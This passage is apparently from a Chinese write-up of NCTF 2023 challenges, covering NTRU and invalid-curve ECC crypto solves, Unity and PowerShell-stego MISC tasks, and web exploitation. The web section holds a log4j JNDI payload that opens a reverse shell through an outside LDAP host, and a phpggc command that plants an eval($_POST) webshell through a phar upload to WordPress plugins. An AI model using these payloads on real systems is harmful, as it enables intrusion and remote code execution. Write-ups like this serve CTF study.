+ 137*xq^178 + 428*xq^177 + 485*xq^176 + 100*xq^175 + 414*xq^174 + 81*xq^173 + 103*xq^172 + 185*xq^171 + 114*xq^170 + 248*xq^169 + 339*xq^168 + 491*xq^167 + 435*xq^166 + 286*xq^165 + 303*xq^164 + 7*xq^163 + 111*xq^162 + 450*xq^161 + 42*xq^160 + 214*xq^159 + 16*xq^158 + 151*xq^157 + 140*xq^156 + 32*xq^155 + 259*xq^154 + 192*xq^153 + 79*xq^152 + 45*xq^151 + 346*xq^150 + 159*xq^149 + 183*xq^148 + 247*xq^147 + 101*xq^146 + 167*xq^145 + 429*xq^144 + 466*xq^143 + 374*xq^142 + 184*xq^141 + 255*xq^140 + 449*xq^139 + 9*xq^138 + 468*xq^137 + 43*xq^136 + 460*xq^135 + 386*xq^134 + 101*xq^133 + 436*xq^132 + 139*xq^131 + 305*xq^130 + 57*xq^129 + 390*xq^128 + 341*xq^127 + 402*xq^126 + 129*xq^125 + 381*xq^124 + 378*xq^123 + 149*xq^122 + xq^121 + 88*xq^120 + 73*xq^119 + 306*xq^118 + 126*xq^117 + 475*xq^116 + 101*xq^115 + 375*xq^114 + 461*xq^113 + 101*xq^112 + 379*xq^111 + 336*xq^110 + 57*xq^109 + 376*xq^108 + 377*xq^107 + 286*xq^106 + 201*xq^105 + 227*xq^104 + 207*xq^103 + 212*xq^102 + 366*xq^101 + 125*xq^100 + 430*xq^99 + 33*xq^98 + 284*xq^97 + 288*xq^96 + 228*xq^95 + 305*xq^94 + 134*xq^93 + 468*xq^92 + 120*xq^91 + 322*xq^90 + 121*xq^89 + 319*xq^88 + 364*xq^87 + 366*xq^86 + 488*xq^85 + 13*xq^84 + 472*xq^83 + 82*xq^82 + 189*xq^81 + 415*xq^80 + 304*xq^79 + xq^78 + 190*xq^77 + 499*xq^76 + 13*xq^75 + 93*xq^74 + 154*xq^73 + 282*xq^72 + 193*xq^71 + 31*xq^70 + 437*xq^69 + 245*xq^68 + 424*xq^67 + 276*xq^66 + 200*xq^65 + 423*xq^64 + 422*xq^63 + 81*xq^62 + 34*xq^61 + 60*xq^60 + 405*xq^59 + 497*xq^58 + 127*xq^57 + 265*xq^56 + 401*xq^55 + 430*xq^54 + 374*xq^53 + 483*xq^52 + 133*xq^51 + 214*xq^50 + 85*xq^49 + 241*xq^48 + 13*xq^47 + 167*xq^46 + 279*xq^45 + 501*xq^44 + 261*xq^43 + 187*xq^42 + 80*xq^41 + 84*xq^40 + 458*xq^39 + 424*xq^38 + 155*xq^37 + 36*xq^36 + 360*xq^35 + 57*xq^34 + 381*xq^33 + 336*xq^32 + 261*xq^31 + 443*xq^30 + 378*xq^29 + 435*xq^28 + 271*xq^27 + 165*xq^26 + 126*xq^25 + 120*xq^24 + 263*xq^23 + 320*xq^22 + 318*xq^21 + 506*xq^20 + 372*xq^19 + 495*xq^18 + 380*xq^17 + 304*xq^16 + 467*xq^15 + 368*xq^14 + 52*xq^13 + 19*xq^12 + 373*xq^11 + 103*xq^10 + 506*xq^9 + 480*xq^8 + 223*xq^7 + 91*xq^6 + 464*xq^5 + 68*xq^4 + 115*xq^3 + 491*xq^2 + 149*xq + 219'
    ntru.setKey(fx, gx)
    m = ntru.decrypt(e)
    print('m=',m)
    print(m.list())

m= -x^508 - x^507 - x^506 - x^505 - x^504 - x^503 - x^502 - x^501 - x^500 - x^499 - x^498 - x^497 - x^496 - x^495 - x^494 - x^493 - x^492 - x^491 - x^490 - x^489 - x^488 - x^487 - x^486 - x^485 - x^484 - x^483 - x^482 - x^481 - x^480 - x^479 - x^478 - x^477 - x^476 - x^475 - x^474 - x^473 - x^472 - x^471 - x^470 - x^469 - x^468 - x^467 - x^466 - x^465 - x^464 - x^463 - x^462 - x^461 - x^460 - x^459 - x^458 - x^457 - x^456 - x^455 - x^454 - x^453 - x^452 - x^451 - x^450 - x^449 - x^448 - x^447 - x^446 - x^445 - x^444 - x^443 - x^442 - x^441 - x^440 - x^439 - x^438 - x^437 - x^436 - x^435 - x^434 - x^433 - x^432 - x^431 - x^430 - x^429 - x^428 - x^427 - x^426 - x^425 - x^424 - x^423 - x^422 - x^421 - x^420 - x^419 - x^418 - x^417 - x^416 - x^415 - x^414 - x^413 - x^412 - x^411 - x^410 - x^409 - x^408 - x^407 - x^406 - x^405 - x^404 - x^403 - x^402 - x^401 - x^400 - x^399 - x^398 - x^397 - x^396 - x^395 - x^394 - x^393 - x^392 - x^391 - x^390 - x^389 - x^388 - x^387 - x^386 - x^385 - x^384 - x^383 - x^382 - x^381 - x^380 - x^379 - x^378 - x^377 - x^376 - x^375 - x^374 - x^373 - x^372 - x^371 - x^370 - x^369 - x^368 - x^367 - x^366 - x^365 - x^364 - x^363 - x^362 - x^361 - x^360 - x^359 - x^358 - x^357 - x^356 - x^355 - x^354 - x^353 - x^352 - x^351 - x^350 - x^349 - x^348 - x^347 - x^346 - x^345 - x^344 - x^343 - x^342 - x^341 - x^340 - x^339 - x^338 - x^337 - x^336 + x^335 + x^333 + x^332 + x^331 + x^330 + x^329 + x^326 + x^323 + x^322 + x^319 + x^317 + x^315 + x^314 + x^310 + x^307 + x^306 + x^303 + x^301 + x^298 + x^297 + x^295 + x^292 + x^291 + x^290 + x^286 + x^282 + x^281 + x^275 + x^274 + x^270 + x^269 + x^267 + x^266 + x^262 + x^261 + x^258 + x^257 + x^255 + x^252 + x^251 + x^250 + x^247 + x^246 + x^243 + x^242 + x^238 + x^234 + x^233 + x^231 + x^229 + x^228 + x^226 + x^221 + x^218 + x^217 + x^215 + x^212 + x^211 + x^210 + x^207 + x^205 + x^203 + x^202 + x^199 + x^196 + x^195 + x^194 + x^191 + x^189 + x^188 + x^186 + x^183 + x^181 + x^178 + x^177 + x^175 + x^173 + x^170 + x^169 + x^167 + x^163 + x^162 + x^159 + x^155 + x^154 + x^151 + x^149 + x^148 + x^146 + x^143 + x^142 + x^138 + x^137 + x^134 + x^133 + x^131 + x^130 + x^123 + x^122 + x^119 + x^114 + x^113 + x^111 + x^109 + x^108 + x^106 + x^101 + x^99 + x^98 + x^92 + x^91 + x^90 + x^87 + x^86 + x^83 + x^82 + x^79 + x^75 + x^74 + x^67 + x^66 + x^63 + x^62 + x^59 + x^58 + x^55 + x^53 + x^50 + x^49 + x^43 + x^42 + x^39 + x^38 + x^36 + x^35 + x^34 + x^33 + x^30 + x^29 + x^25 + x^21 + x^19 + x^17 + x^15 + x^14 + x^9 + x^6 + x^5 + x^4 + x[0, 1, 0, 0, 1, 1, 1, 0, 0, 1, 0, 0, 0, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 0, 0, 1, 0, 0, 0, 1, 1, 0, 0, 1, 1, 1, 1, 0, 1, 1, 0, 0, 1, 1, 0, 0, 0, 0, 0, 1, 1, 0, 0, 1, 0, 1, 0, 0, 1, 1, 0, 0, 1, 1, 0, 0, 1, 1, 0, 0, 0, 0, 0, 0, 1, 1, 0, 0, 0, 1, 0, 0, 1, 1, 0, 0, 1, 1, 0, 0, 1, 1, 1, 0, 0, 0, 0, 0, 1, 1, 0, 1, 0, 0, 0, 0, 1, 0, 1, 1, 0, 1, 0, 1, 1, 0, 0, 0, 0, 1, 0, 0, 1, 1, 0, 0, 0, 0, 0, 0, 1, 1, 0, 1, 1, 0, 0, 1, 1, 0, 0, 0, 1, 1, 0, 0, 1, 0, 1, 1, 0, 1, 0, 0, 1, 1, 0, 0, 0, 1, 0, 0, 1, 1, 0, 0, 0, 1, 0, 1, 1, 0, 0, 1, 0, 1, 0, 1, 1, 0, 0, 1, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 0, 0, 1, 1, 1, 0, 0, 1, 0, 0, 1, 1, 0, 1, 0, 1, 0, 0, 1, 1, 1, 0, 0, 1, 0, 1, 1, 0, 0, 1, 0, 0, 0, 0, 1, 0, 1, 1, 0, 1, 0, 1, 1, 0, 0, 0, 1, 0, 0, 0, 1, 1, 0, 0, 1, 1, 0, 0, 1, 1, 1, 0, 0, 1, 0, 1, 1, 0, 0, 1, 1, 0, 0, 0, 1, 1, 0, 1, 1, 0, 0, 0, 1, 1, 0, 0, 0, 0, 0, 1, 1, 0, 0, 0, 1, 0, 0, 0, 1, 1, 1, 0, 0, 1, 0, 1, 1, 0, 0, 1, 0, 1, 0, 0, 1, 1, 0, 0, 1, 0, 0, 0, 1, 1, 0, 1, 0, 1, 0, 0, 1, 1, 0, 0, 1, 0, 0, 1, 1, 1, 1, 1, 0, 1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1]

Code Infinite

无效曲线攻击

多次交互就恢复出参数

from Crypto.Util.number import *Ps = [(3347544427935793471773789572666938170616463693373113804469,5286206919937783916162967221186944599996261865138904860298),(4174816394281823310821103181911451347126995127453513345868,4323185381212691145799866982277156901998144220998688953915),(4794898368368395829524435876640991589487019612064355893323,6194487152983562538255708829062116506738488691008508433133),(53863762961520487576742124374974739819893208664926258932,4039312710297970036766365863510121065943474277623081951614)]PR. = PolynomialRing(ZZ)fs = []for P in Ps: x,y = P f = x^3 + a*x + b - y^2 fs.append(f)I = Ideal(fs)res=I.groebner_basis()print(res)p=6277101735386680763835789423207666416083908700390324961279a=6277101735386680763835789423207666416083908700390324961276b=2455155546008943817740293915197451784769108058161191238065E=EllipticCurve(Zmod(p),[a,b])

找到一个基本原题的：

https://github.com/stellarvector/blog/blob/fc2889aaa22089286f32b909a817fe0f8627a873/_writeups/2023/lakectf/keysharer.md

本地参数没有修改，那就用脚本里的参数去跑，这里远程环境有点奔溃，感觉限制了时间，直接交互跑就超时不输出数据了，只能取出数据本地跑，通过脚本数据取出输出的数据

from sage.all import * 
from pwn import *
from random import randint
from tqdm import trange
import ast
import string
from hashlib import sha256
from itertools import product
from pwnlib.util.iters import mbruteforce
#context(log_level='debug',arch='amd64')
p=6277101735386680763835789423207666416083908700390324961279
a=6277101735386680763835789423207666416083908700390324961276
b=2455155546008943817740293915197451784769108058161191238065
# # revcive pub 
E = EllipticCurve(GF(p),[a,b])
r = remote("115.159.221.202",11112)
table = string.ascii_letters+string.digits

r.recvuntil(b"XXXX+")
suffix = r.recv(16).decode("utf8")
print('suffix=',suffix)
r.recvuntil(b"== ")
cipher = r.recvline().strip().decode("utf8")
print('cipher=',cipher)
proof = mbruteforce(lambda x: sha256((x + suffix).encode()).hexdigest()==cipher, table, length=4, method='fixed')
r.recvuntil(b'Plz tell me XXXX: ')
r.sendline(proof)
r.recvuntil(b'The secret is')
enc=r.recvuntil('\n',drop=True)
print(enc)
r.recvuntil(b"Alice's public key is ")
pub = ast.literal_eval(r.recvuntilS('\n'))
print(pub)
pp=[(1428777260646132976198331917216550410517338377336849911092,3658983833028448009741994042652306163657412286434111440479),(3189235510701084020240251273172260904256567493190538416973,3147050744360070584444363752093634124297717789231789390963),(1836055837552433451429707649431552069210777860779533915323,4080888809128014080938902461081426574934912634479355715692),(567148773685333711499991584170987837091585548967120385444,2945834156539179266918934145900085216962713232769658612995)]
for i in range (4):
    r.recvuntil("Give me your pub key's x : \n")
    r.sendline(str(pp[i][0]))
    r.recvuntil("Give me your pub key's y : \n")
    r.sendline(str(pp[i][1]))
    r.recvuntil('The shared key is\n')
    aa=r.recvuntil('\n')
    print(aa)
r.interactive()

 

sage@9a54ced73b2d:~$ sage 6.sage
Warning: _curses.error: setupterm: could not find terminfo database

Terminal features will not be available.  Consider setting TERM variable to your current terminal name (or xterm).
[x] Opening connection to 115.159.221.202 on port 11112
[x] Opening connection to 115.159.221.202 on port 11112: Trying 115.159.221.202
[+] Opening connection to 115.159.221.202 on port 11112: Done
[DEBUG] Received 0x7c bytes:
    b'[+] sha256(XXXX+h5mufP1mCgHzvNSF) == ec4050ea0565d593e85bdf86fe347e31f59a26024d022d9b0cc502612275d92e\n'
    b'[+] Plz tell me XXXX: '
suffix= h5mufP1mCgHzvNSF
cipher= ec4050ea0565d593e85bdf86fe347e31f59a26024d022d9b0cc502612275d92e
[x] MBruteforcing
[x] MBruteforcing: Trying "aNHI","aDiz","aoJm","" -- 0.722%
[x] MBruteforcing: Trying "c03Q","cKpB","cjmc","bYxT" -- 3.790%
[x] MBruteforcing: Trying "fckW","eJcv","eooc","d7JX" -- 7.174%
[x] MBruteforcing: Trying "hjrY","gFUn","f6wQ","f8BT" -- 10.314%
[x] MBruteforcing: Trying "jmoW","iwm9","hWZC","h3eJ" -- 13.400%
[x] MBruteforcing: Trying "kNTk","kkKT","jRCs","kiFT" -- 16.391%
[x] MBruteforcing: Trying "mOLg","mlCP","lSuo","mjxP" -- 19.640%
[x] MBruteforcing: Trying "oHi4","okpJ","n1Gs","okpL" -- 22.874%
[x] MBruteforcing: Trying "qWKe","qrwL","pR9e","p8Nv" -- 26.123%
[x] MBruteforcing: Trying "soeC","ssoH","r5vm","sbKt" -- 29.222%
[+] MBruteforcing: Found key: "sqgO"
[DEBUG] Sent 0x5 bytes:
    b'sqgO\n'
[DEBUG] Received 0x160 bytes:
    b'\n'
    b'=============================================\n'
    b'The secret is 0c698cd088a5b5b3056b5fe493fd5540eebeacb63766aa11b55d2624a1b40f22a2bb8dfde77f8bed82ef3b754ab517ba \n'
    b"Alice's public key is (2051359988032026871077360333883735474620825242314130189557,4767285956448164983464063965004900916104853251848743185636)\n"
    b'Now send over yours !\n'
    b'\n'
    b"Give me your pub key's x : \n"
  enc=r.recvuntil('\n',drop=True)
b' 0c698cd088a5b5b3056b5fe493fd5540eebeacb63766aa11b55d2624a1b40f22a2bb8dfde77f8bed82ef3b754ab517ba '
(2051359988032026871077360333883735474620825242314130189557, 4767285956448164983464063965004900916104853251848743185636)
  r.recvuntil("Give me your pub key's x : \n")
[DEBUG] Sent 0x3b bytes:
    b'1428777260646132976198331917216550410517338377336849911092\n'
  r.recvuntil("Give me your pub key's y : \n")
[DEBUG] Received 0x1c bytes:
    b"Give me your pub key's y : \n"
[DEBUG] Sent 0x3b bytes:
    b'3658983833028448009741994042652306163657412286434111440479\n'
  r.recvuntil('The shared key is\n')
[DEBUG] Received 0xa7 bytes:
    b'The shared key is\n'
    b' (3084271333066713828057038378439279150538717658756205609200,1310282009516155977017057215827949690347164169057572537408)\n'
    b"Give me your pub key's x : \n"
b' (3084271333066713828057038378439279150538717658756205609200,1310282009516155977017057215827949690347164169057572537408)\n'
[DEBUG] Sent 0x3b bytes:
    b'3189235510701084020240251273172260904256567493190538416973\n'
[DEBUG] Received 0x1c bytes:
    b"Give me your pub key's y : \n"
[DEBUG] Sent 0x3b bytes:
    b'3147050744360070584444363752093634124297717789231789390963\n'
[DEBUG] Received 0xa7 bytes:
    b'The shared key is\n'
    b' (5604808263595846445971026075008584858390434890801737820279,2274847551606407770962152211502512185234293936818118774553)\n'
    b"Give me your pub key's x : \n"
b' (5604808263595846445971026075008584858390434890801737820279,2274847551606407770962152211502512185234293936818118774553)\n'
[DEBUG] Sent 0x3b bytes:
    b'1836055837552433451429707649431552069210777860779533915323\n'
[DEBUG] Received 0x1c bytes:
    b"Give me your pub key's y : \n"
[DEBUG] Sent 0x3b bytes:
    b'4080888809128014080938902461081426574934912634479355715692\n'
[DEBUG] Received 0xa6 bytes:
    b'The shared key is\n'
    b' (427133967074065121217736192274119695420764300677914144511,1529029868640975079407700705958377227076310032496158479674)\n'
    b"Give me your pub key's x : \n"
b' (427133967074065121217736192274119695420764300677914144511,1529029868640975079407700705958377227076310032496158479674)\n'
[DEBUG] Sent 0x3a bytes:
    b'567148773685333711499991584170987837091585548967120385444\n'
[DEBUG] Received 0x1c bytes:
    b"Give me your pub key's y : \n"
[DEBUG] Sent 0x3b bytes:
    b'2945834156539179266918934145900085216962713232769658612995\n'
[DEBUG] Received 0x8b bytes:
    b'The shared key is\n'
    b' (4169648277589046124661741436659237344585347147625456293714,1259411937729092347601009020473515290395717375901870254648)\n'
b' (4169648277589046124661741436659237344585347147625456293714,1259411937729092347601009020473515290395717375901870254648)\n'
[*] Switching to interactive mode
[*] Got EOF while reading in interactive

把出来的数据放到脚本里跑

from time import time

def get_invalid_point(p, a, known_factors = [], check_point = False):
  """
  Input: the prime p, the fixed curve parameter a, and the already know factors
    that we do not want to repeat. Optionally we can check how much does it take
    to solve the dlp for a point before returning it with check_point=True.
  Output: an invalid point Q, the parameter b defining its curve, and the factors
    of its order.
  """
  while True:
    b = randint(1, p)
    E_1 = EllipticCurve(GF(p), [a, b])
    order = E_1.order()
    factors = prime_factors(order)

    # Compute the best order we can get from a point
    good_factors = []
    for f in factors:
      if f.nbits() <= 40 and not f in known_factors:
        good_factors.append(f)

    cof = prod(good_factors)
    if cof.nbits() >= 50:
      print(f'Found curve')
      break

  # Now that we have a good curve, we need to find the point
  G = E_1.gen(0) * (order // cof)
  assert G.order() == cof

  if check_point:
    # Sanity check that we can actually solve the invalid dlp
    r = randint(1, cof)
    Q = G*r

    print(f'Solving dlog for {cof.nbits()} bits order')
    tic = time()
    dlog = G.discrete_log(Q)
    assert dlog == r, (r, dlog)
    print(f'Done in {round(time() - tic, 2)} s')

  return G, b, good_factors



if __name__ == '__main__':
  p = 0xfffffffffffffffffffffffffffffffeffffffffffffffff
  a = 0xfffffffffffffffffffffffffffffffefffffffffffffffc
  b = 0x64210519e59c80e70fa7e9ab72243049feb8deecc146b9b1

  E = EllipticCurve(GF(p), [a, b])
  order = E.order()
  assert is_prime(order) # should we trust NSA? 

  known_factors = []
  Gs = []
  Bs = []
  for i in range(4):
    G, b, new_factors = get_invalid_point(p, a, known_factors)
    known_factors.extend(new_factors)
    print(f'{G = }\n{b = }')
    print(f'Got {prod(known_factors).nbits()} total bits')

  # Some computed values
  p = 0xfffffffffffffffffffffffffffffffeffffffffffffffff
  a = 0xfffffffffffffffffffffffffffffffefffffffffffffffc
  b = 0x64210519e59c80e70fa7e9ab72243049feb8deecc146b9b1

  Bs = [83741891083651463213018945835494413320520449989597215648,3556206473404317281093691979083778944572588872003627559970,132627736693468008571263914981090018160610438249416432561,4353766386870675869823517562355728918310218671450488829638]
  Gs = [EllipticCurve(GF(p), [a, Bs[0]])(1428777260646132976198331917216550410517338377336849911092, 3658983833028448009741994042652306163657412286434111440479),EllipticCurve(GF(p), [a, Bs[1]])(3189235510701084020240251273172260904256567493190538416973, 3147050744360070584444363752093634124297717789231789390963),EllipticCurve(GF(p), [a, Bs[2]])(1836055837552433451429707649431552069210777860779533915323, 4080888809128014080938902461081426574934912634479355715692),EllipticCurve(GF(p), [a, Bs[3]])(567148773685333711499991584170987837091585548967120385444, 2945834156539179266918934145900085216962713232769658612995)]

  # Server values
  pub = EllipticCurve(GF(p), [a, b])(275956366273838645914286744108317970424389601350215013292,1715484665561054570396524612468150066010506001507851259697)
  out = [
    EllipticCurve(GF(p), [a, Bs[0]])(3084271333066713828057038378439279150538717658756205609200,1310282009516155977017057215827949690347164169057572537408),
    EllipticCurve(GF(p), [a, Bs[1]])(5604808263595846445971026075008584858390434890801737820279,2274847551606407770962152211502512185234293936818118774553),
    EllipticCurve(GF(p), [a, Bs[2]])(427133967074065121217736192274119695420764300677914144511,1529029868640975079407700705958377227076310032496158479674),
    EllipticCurve(GF(p), [a, Bs[3]])(4169648277589046124661741436659237344585347147625456293714,1259411937729092347601009020473515290395717375901870254648)
  ]

  orders = [Gs[i].order() for i in range(4)]
  dlogs = []
  for i in range(4):
    print(f'Solving dlog {i}')
    dlog = Gs[i].discrete_log(out[i])
    print(f'{dlog = }')
    dlogs.append(dlog)

  PK = CRT_list(dlogs, orders)

  print('PK=',PK)
#   G = d*pub
#   flag = int(G[0]).to_bytes((int(G[0]).bit_length() + 7)//8, 'big')
#   print(f'{flag = }')

from gmpy2 import *from Crypto.Util.number import *from Crypto.Cipher import AESPK=4936187294129309593476214586052136834243677721083846173777key = long_to_bytes(PK)[:16]enc='0c698cd088a5b5b3056b5fe493fd5540eebeacb63766aa11b55d2624a1b40f22a2bb8dfde77f8bed82ef3b754ab517ba'enc=bytes.fromhex(enc)print(enc)Cipher = AES.new(key,AES.MODE_ECB)flag = Cipher.decrypt(enc)print(flag)

b'\x0ci\x8c\xd0\x88\xa5\xb5\xb3\x05k_\xe4\x93\xfdU@\xee\xbe\xac\xb67f\xaa\x11\xb5]&$\xa1\xb4\x0f"\xa2\xbb\x8d\xfd\xe7\x7f\x8b\xed\x82\xef;uJ\xb5\x17\xba'
b'NCTF{ca93509d-9ecf-11ee-9b92-b025aa41becb}\x00\x00\x00\x00\x00\x00'

MISC

Jump For Flag

跟Jump For Signin题目类似，猜测也是一个二维码，不过只会掉落部分方块，猜测用到了Random函数，随机掉落部分方块

于是用dnSpy同时反编译Jump For Flag和Jump For Signin的Assembly-CSharp.dll文件，再分别将每个函数进行对比，看对哪里做了手脚，最终在此处发现不同

将Jump For Signin此处的代码复制到Jump For Flag中

重新编辑类，编译会发现报错

将private float groundDistance = 0.1f;删掉

将Object改为UnityEngine.Object

再次编译即可成功，最后保存，重新打开游戏

跳一下即可获得二维码

扫一下得到flag:NCTF{25d8fdeb-0cb6-4ad4-8da1-788a72e701f0}

NCTF2077 jackpot

直接解邮件内容，一个exe一个png

exe反编译不了直接爆搜flag，拿到后半段flag

png发现后四个通道有异常

很容易想到Invoke-PSImage项目，解密脚本：

https://xz.aliyun.com/t/13159

from PIL import Image

def solove_png(image_path):
    img = Image.open(image_path)
    width, height = img.size
    extract_data = bytearray()
    for y in range(height):
        for x in range(width):
            pixels = img.getpixel((x, y))

            extract_byte = (pixels[1] & 0x0F) | ((pixels[2] & 0x0F) << 4)

            extract_data.append(extract_byte)

    return extract_data

image_path = "nctf.png"
data = solove_png(image_path)

with open('1.bin', 'wb') as f:
    f.write(data)

得到

后面就是简单的解混淆了没什么多可说的


就最后一步有一个powershell SecureString加密

 .( ([STRINg]$VeRbOSEPrefEReNcE)[1,3]+'X'-jOIN'') ( ([rUNtiME.INTERoPsERvIceS.MaRshal]::PTRtOstrinGBsTr([runtIme.INTeRopSeRviCES.mARShAl]::seCUResTrInGTObsTR( $('
 …………
 ' | conVeRtto-SEcurEsTrIng -key  (143..112)) ) ) ) )

让gpt嗦个脚本

# 指定加密字符串文件的路径$encryptedStringPath = "C:\Users\22826\Desktop\download.dat"
# 读取加密字符串$encryptedString = Get-Content -Path $encryptedStringPath
# 定义用于解密的密钥$key = 143..112
# 将加密的字符串转换为安全字符串$secureString = ConvertTo-SecureString -String $encryptedString -Key $key
# 转换安全字符串为普通文本$ptr = [Runtime.InteropServices.Marshal]::SecureStringToBSTR($secureString)$decryptedString = [Runtime.InteropServices.Marshal]::PtrToStringBSTR($ptr)[Runtime.InteropServices.Marshal]::ZeroFreeBSTR($ptr)
# 输出解密后的字符串Write-Host "Decrypted String: $decryptedString"

运行拿到前半段flag

 

拼接

NCTF{5945cf0b-fdd6-4b7b-873e-12a9595bbce8}

WEB

Logging

根据hint，fuzz出Accept头存在log4j的漏洞

GET / HTTP/1.1
Host: 124.71.184.68:8011
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8${jndi:ldap://ip:port/Basic/ReverseShell/ip/port}
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: aiovg_rand_seed=1362609461
Upgrade-Insecure-Requests: 1

然后jndiexploit就可以拿下了

Wordpress

通过wpscan扫描

[+] Headers
 | Interesting Entries:
 |  - Server: Apache/2.4.54 (Debian)
 |  - X-Powered-By: PHP/7.4.33
 | Found By: Headers (Passive Detection)
 | Confidence: 100%

[+] XML-RPC seems to be enabled: http://124.71.184.68:8012/xmlrpc.php
 | Found By: Direct Access (Aggressive Detection)
 | Confidence: 100%
 | References:
 |  - http://codex.wordpress.org/XML-RPC_Pingback_API
 |  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
 |  - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
 |  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
 |  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/

[+] WordPress readme found: http://124.71.184.68:8012/readme.html
 | Found By: Direct Access (Aggressive Detection)
 | Confidence: 100%

[+] The external WP-Cron seems to be enabled: http://124.71.184.68:8012/wp-cron.php
 | Found By: Direct Access (Aggressive Detection)
 | Confidence: 60%
 | References:
 |  - https://www.iplocation.net/defend-wordpress-from-ddos
 |  - https://github.com/wpscanteam/wpscan/issues/1299

[+] WordPress version 6.4.1 identified (Insecure, released on 2023-11-09).
 | Found By: Emoji Settings (Passive Detection)
 |  - http://124.71.184.68:8012/, Match: 'wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1'
 | Confirmed By: Meta Generator (Passive Detection)
 |  - http://124.71.184.68:8012/, Match: 'WordPress 6.4.1'

[+] WordPress theme in use: twentytwentyfour
 | Location: http://124.71.184.68:8012/wp-content/themes/twentytwentyfour/
 | Readme: http://124.71.184.68:8012/wp-content/themes/twentytwentyfour/readme.txt
 | Style URL: http://124.71.184.68:8012/wp-content/themes/twentytwentyfour/style.css
 |
 | Found By: Urls In Homepage (Passive Detection)
 |
 | The version could not be determined.

[+] Enumerating All Plugins (via Passive Methods)
[+] Checking Plugin Versions (via Passive and Aggressive Methods)

[i] Plugin(s) Identified:

[+] all-in-one-video-gallery
 | Location: http://124.71.184.68:8012/wp-content/plugins/all-in-one-video-gallery/
 | Last Updated: 2023-09-01T08:47:00.000Z
 | [!] The version is out of date, the latest version is 3.5.2
 |
 | Found By: Urls In Homepage (Passive Detection)
 |
 | Version: 2.6.0 (80% confidence)
 | Found By: Readme - Stable Tag (Aggressive Detection)
 |  - http://124.71.184.68:8012/wp-content/plugins/all-in-one-video-gallery/README.txt

[+] contact-form-7
 | Location: http://124.71.184.68:8012/wp-content/plugins/contact-form-7/
 | Last Updated: 2023-12-19T04:49:00.000Z
 | [!] The version is out of date, the latest version is 5.8.5
 |
 | Found By: Urls In Homepage (Passive Detection)
 |
 | Version: 5.8.4 (90% confidence)
 | Found By: Query Parameter (Passive Detection)
 |  - http://124.71.184.68:8012/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4
 | Confirmed By: Readme - Stable Tag (Aggressive Detection)
 |  - http://124.71.184.68:8012/wp-content/plugins/contact-form-7/readme.txt

[+] drag-and-drop-multiple-file-upload-contact-form-7
 | Location: http://124.71.184.68:8012/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/
 | Last Updated: 2023-12-05T07:37:00.000Z
 | [!] The version is out of date, the latest version is 1.3.7.4
 |
 | Found By: Urls In Homepage (Passive Detection)
 |
 | Version: 1.3.6.2 (80% confidence)
 | Found By: Readme - Stable Tag (Aggressive Detection)
 |  - http://124.71.184.68:8012/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/readme.txt

[+] Enumerating Config Backups (via Passive and Aggressive Methods)
 Checking Config Backups - Time: 00:00:02 <=> (137 / 137) 100.00% Time: 00:00:02

[i] No Config Backups Found.

[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register

得知

wordpress 6.4 存在rce的gadget
all-in-one-video-gallery 搜索可以知道存在ssrf
drag-and-drop-multiple-file-upload-contact-form-7 可以上传文件

很显而易见

上传存在gadget的phar文件，然后通过ssrf打phar

通过phpggc生成phar文件 

./phpggc WordPress/RCE2 system "echo PD9waHAgZXZhbCgkX1BPU1RbJ2EnXSk7|base64 -d > a.php" -p phar -o a.png

接着上传文件

import requests
url = "http://120.27.148.152:8012//wp-admin/admin-ajax.php"

data = {
    "supported_type":"png",
    "size_limit":"5242880",
    "action":"dnd_codedropz_upload",
    "type":"click",
    "security":"b738e27dac"
}
r = requests.post(url,data=data,files={'upload-file':('logo.png',open('/Users/kaikaix/Desktop/audit/phpggc/a.png','rb'))}
                  )
print(r.content)

然后触发phar

